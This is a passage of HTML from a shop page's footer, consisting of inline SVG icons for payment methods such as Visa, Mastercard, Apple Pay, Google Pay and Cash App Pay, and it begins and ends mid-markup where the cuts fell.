1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" 